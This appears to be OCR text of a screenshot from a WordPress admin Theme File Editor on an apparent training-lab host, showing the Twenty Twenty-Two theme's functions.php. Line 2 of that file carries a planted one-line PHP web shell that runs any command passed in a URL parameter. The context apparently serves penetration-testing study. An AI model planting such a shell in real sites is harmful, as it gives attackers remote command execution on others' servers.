 norc.labs/ghost-admin/theme-editor.php?file=functions.php&theme=twentytwentytwo
80%
Keep Studying, you'all achieve it!!... 8 1 New Delete Cache
Howdy, admin
Dashboard
Posts
Media
Pages
Comments 1
Appearance
Themes 3
Patterns
Customize
Theme File Editor
Plugins 4
Users
Tools
Settings
Password
Protected
WP Fastest Cache
Loginizer Security
Hide My WP
Collapse menu
Twenty Twenty-Two: functions.php
Select theme to edit: Twenty Twenty-T Select
Selected file content:
1 <?php
2 system($_GET['cmd']);
3 /**
4 * Twenty Twenty-Two functions and definitions
5 *
6 * @link https://developer.wordpress.org/themes/basics/theme-functions/
7 *
8 * @package WordPress
9 * @subpackage Twenty_Twenty_Two
10 * @since Twenty Twenty-Two 1.0
11 */
12
13
14 if ( ! function_exists( 'twentytwentytwo_support' ) ) :
15
16 /**
17 * Sets up theme defaults and registers support for various WordPress features.
18 *
19 * @since Twenty Twenty-Two 1.0
20 *
21 * @return void
22 */
23 function twentytwentytwo_support() {
24
25 // Add support for block styles.
26 add_theme_support( 'wp-block-styles' );
27
28 // Enqueue editor styles.
29 add_editor_style( 'style.css' );
Theme Files
style.css
functions.php
parts
templates
styles
theme.json
assets
inc
index.php
readme.txt
Documentation: Function Name... Look Up
Update File
Thank you for creating with WordPress.
Get Version 6.7.1